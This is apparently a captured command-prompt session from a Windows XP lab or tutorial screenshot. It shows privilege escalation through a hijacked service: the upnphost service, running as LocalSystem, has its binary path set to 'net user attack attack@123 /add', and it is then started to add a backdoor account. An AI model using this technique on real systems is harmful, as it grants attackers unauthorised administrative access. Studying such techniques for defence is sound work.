 C:\Documents and Settings\dhruv\Desktop>sc qc upnphost
[SC] GetServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : net user attack attack@123 /add
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Universal Plug and Play Device Host
DEPENDENCIES : SSDPSRV
SERVICE_START_NAME : LocalSystem
C:\Documents and Settings\dhruv\Desktop>net start upnphost
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.